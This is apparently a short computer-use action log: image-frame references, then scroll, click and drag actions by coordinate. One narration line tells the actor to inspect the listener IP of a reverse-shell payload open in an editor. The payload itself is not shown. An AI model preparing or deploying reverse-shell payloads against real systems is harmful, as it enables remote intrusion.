
scroll(246, 473, "up", 3)
scroll(246, 473, "up", 3)
scroll(199, 617, "down", 6)

left_click_drag(105, 756, 254, 756)

Inspect the listener IP in the reverse-shell payload in the editor.
left_click(1041, 434)

left_click_drag(901, 245, 908, 248)

left_click_drag(1717, 480, 1834, 478)
